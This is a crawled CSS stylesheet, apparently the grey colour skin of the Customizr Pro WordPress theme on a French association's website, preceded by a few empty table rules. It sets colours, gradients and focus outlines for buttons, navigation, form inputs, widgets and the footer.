--------------------------------------------------------------*/

.table_ouCourir {
	
}

.table_ouCourir td.xl24 {
	
}

.table_ouCourir td.xl29 {
	
}

.table_ouCourir td.xl30 {
	
}

.table_ouCourir td.xl31 {
	
}

.table_ouCourir td.xl32 {
	
}

.table_ouCourir td.xl34 {
	
}

--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/grey.css?ver=2.4.24
body_size: 2739
content:
/*!
 * Customizr v4.4.19
 *
 * Licensed under the GNU General Public License v2 or later
 * http://www.gnu.org/licenses/gpl-2.0.html
 * Customized by Nicolas Guillaume (nikeo) and built upon the Twitter Bootstrap Framework (Designed and built with all the love in the world @twitter by @mdo and @fat)
 */
/***** CONTENT ****
 => Core variables and mixins
 => CSS Reset
 => Grid system and page structure
 => Base CSS
 => Components: common
 => Components: Buttons & Alerts
 => Components: Nav
 => Components: Popovers
 => Components: Misc
 => Utility classes
 => Customizer specifics
 ***** END OF CONTENT *****/
/*********************************************************************************
***************** Core variables and mixins **************************************
**********************************************************************************/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 32px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/*********************************************************************************
*************************  Customizr skin rules **********************************
**********************************************************************************/
a:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
a {
  color: #5A5A5A;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #343434;
  text-decoration: underline;
}
blockquote {
  border-left: 5px solid #5A5A5A;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #5A5A5A;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #343434;
  text-decoration: underline;
  background-color: transparent;
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #4b4b4b;
  background-image: -moz-linear-gradient(to top, #5A5A5A, #343434);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5A5A5A), to(#343434));
  background-image: -webkit-linear-gradient(to top, #5A5A5A, #343434);
  background-image: -o-linear-gradient(to top, #5A5A5A, #343434);
  background-image: linear-gradient(to bottom, #5A5A5A, #343434);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a5a5a' , endColorstr='#ff343434' , GradientType=0);
  border-color: #343434 #343434 #0e0e0e;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #343434;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #343434;
  *background-color: #272727;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #1a1a1a \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #7e7e7e;
  background-image: -moz-linear-gradient(to top, #8d8d8d, #676767);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8d8d8d), to(#676767));
  background-image: -webkit-linear-gradient(to top, #8d8d8d, #676767);
  background-image: -o-linear-gradient(to top, #8d8d8d, #676767);
  background-image: linear-gradient(to bottom, #8d8d8d, #676767);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8d8d8d' , endColorstr='#ff676767' , GradientType=0);
  border-color: #676767 #676767 #414141;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #676767;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #676767;
  *background-color: #5a5a5a;
}
.btn-info:active,
.btn-info.active {
  background-color: #4d4d4d \9;
}
.btn:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #343434;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #676767;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #5A5A5A;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #555555;
  background-image: -moz-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5A5A5A), to(#4d4d4d));
  background-image: -webkit-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: -o-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: linear-gradient(to bottom, #5A5A5A, #4d4d4d);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a5a5a' , endColorstr='#ff4d4d4d' , GradientType=0);
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #808080;
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */
  -webkit-box-shadow: 0 0 8px #808080;
  -moz-box-shadow: 0 0 8px #808080;
  box-shadow: 0 0 8px #808080;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
.navbar-link {
  color: #777;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #5A5A5A;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #5A5A5A;
  text-decoration: none;
}
.navbar .btn-navbar {
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3e3e3e;
  background-image: -moz-linear-gradient(to top, #4d4d4d, #272727);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d4d4d), to(#272727));
  background-image: -webkit-linear-gradient(to top, #4d4d4d, #272727);
  background-image: -o-linear-gradient(to top, #4d4d4d, #272727);
  background-image: linear-gradient(to bottom, #4d4d4d, #272727);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4d4d4d' , endColorstr='#ff272727' , GradientType=0);
  border-color: #272727 #272727 #010101;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #272727;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #272727;
  *background-color: #1a1a1a;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #0e0e0e \9;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #5A5A5A;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #5A5A5A;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #fff;
  background-color: #5A5A5A;
}
.nav .dropdown-toggle .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #343434;
  border-bottom-color: #343434;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #5A5A5A;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}
.tc-header {
  border-top: 5px solid #5A5A5A;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  background-color: #343434;
  background-position: 0 -30px;
}
.navbar .nav-collapse.in + .btn-toggle-nav .icon-bar,
.tc-is-mobile.tc-sn-visible .btn-toggle-nav .icon-bar,
.no-csstransforms .tc-sn-visible .btn-toggle-nav .icon-bar,
.navbar .btn-toggle-nav.hover .icon-bar {
  background-color: #5A5A5A;
}
.navbar .btn-toggle-nav.hover .menu-label {
  color: #5A5A5A;
}
.site-description {
  color: #5A5A5A;
}
.navbar .nav > li.current-menu-item > a,
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
  color: #5A5A5A;
}
.navbar .nav > li.current-menu-item > a .caret,
.tc-regular-menu .navbar .nav li.current-menu-ancestor > a .caret,
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.current-menu-item > a .caret,
.tc-regular-menu .navbar .nav li.dropdown.current-menu-ancestor > a .caret,
.navbar .nav li.dropdown.open.current-menu-ancestor > .dropdown-toggle .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
}
.dropdown-menu > li.current-menu-item > a,
.tc-regular-menu .dropdown-menu > li.current-menu-ancestor > a {
  color: #5A5A5A;
  /*#gradient > .vertical(@dropdownLinkBackgroundHover, darken(@dropdownLinkBackgroundHover, 5%));*/
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #5A5A5A;
}
.dropdown-submenu:hover > a:after,
.dropdown-menu > li.current-menu-item > a:after,
.tc-regular-menu .dropdown-menu > li.current-menu-ancestor > a:after {
  border-left-color: #5A5A5A;
}
/* External Links style */
a + span.tc-external:after {
  color: #5A5A5A;
}
table {
  border-bottom: 5px solid rgba(90, 90, 90, 0.5);
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}
th {
  font-weight: bold;
  border-bottom: 1px solid rgba(90, 90, 90, 0.5);
}
td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}
/*ICONS FOR WIDGETS*/
.widget h3:before {
  color: #5A5A5A;
}
/*ARCHIVES ICONS AND SINGULAR ICONS*/
.single #content .entry-header .entry-title.format-icon:before,
.page #content > article.page .entry-header .entry-title.format-icon:before,
.search .search-header .format-icon:before,
.archive .archive-header .format-icon:before {
  color: #5A5A5A;
  opacity: 1;
}
/* WIDGETS STYLING */
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.widget.widget_calendar li:before,
.widget.widget_pages li:before,
.widget.widget_links li:before,
.widget.widget_meta li:before,
.widget.widget_recent_entries li:before,
.widget.widget_recent_comments li:before,
.widget.widget_nav_menu li:before,
.widget.widget_rss li:before {
  color: #5A5A5A;
}
.social-block a:hover {
  color: #5A5A5A;
}
/* SLIDER CONTROLS */
.tc-carousel-control:hover {
  color: #5A5A5A;
}
/* pagination */
.page-links button.btn {
  color: #5A5A5A;
}
/* Comment bubbles */
.comments-link .tc-comment-bubble {
  color: #5A5A5A;
}
.comments-link .default-bubble:before {
  border: solid 2px #5A5A5A;
}
.comments-link .tc-comment-bubble {
  color: #5A5A5A;
  border: 2px solid #5A5A5A;
}
.comments-link .custom-bubble-one:before {
  border-color: #5A5A5A rgba(0, 0, 0, 0);
}
/* POST NAVIGATION*/
h3.assistive-text {
  color: #808080;
}
/* OTHER CUSTOMIZED WP CSS */
#footer .calendar_wrap table a {
  color: #5A5A5A;
}
#wp-calendar th {
  background-color: #343434;
  color: white;
}
/* FOOTER */
/* Back to top */
.btt-arrow,
footer#footer .colophon a.back-to-top {
  color: #5A5A5A;
}
/* GRID */
.tc-grid-border .grid__item {
  border-bottom: 3px solid #5A5A5A;
}
/* Grid icons */
.tc-grid-icon:before {
  color: #5A5A5A;
}
